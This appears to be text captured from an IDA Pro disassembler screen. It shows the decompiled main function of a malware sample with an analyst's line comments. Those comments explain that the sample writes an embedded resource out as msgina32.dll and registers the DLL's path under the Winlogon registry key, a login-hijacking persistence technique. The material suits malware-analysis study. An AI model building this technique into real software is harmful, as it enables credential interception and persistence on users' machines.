 IDA View-A Pseudocode-A Stack of sub_401000 Hex View-1 Structures Enums
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HMODULE hModule; // [esp+Ch] [ebp-11Ch]
4 CHAR Filename[272]; // [esp+10h] [ebp-118h] BYREF
5 char *v6; // [esp+120h] [ebp-8h]
6 int v7; // [esp+124h] [ebp-4h]
7
8 v7 = 0;
9 hModule = GetModuleHandleA(0); // Retrieves a module handle for the calling process
10 memset(Filename, 0, 270); // initiates the "Filename" with 0's
11 v7 = (int)sub_401080(hModule); // writes the content of resource "TGAD" to file named "msgina32.dll"
12 GetModuleFileNameA(0, Filename, 0x10Eu); // Retrieves the fully qualified path for the file in "Filename"
13 v6 = strrchr(Filename, '\\'); // pointer to the last occurrence of "\\" in Filename
14 *v6 = 0;
15 strcat(Filename, aMsgina32Dll);
16 sub_401000((BYTE *)Filename, 0x104u); // inserts the path to msgina32.dll into the registry key "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
17 return 0;
18 }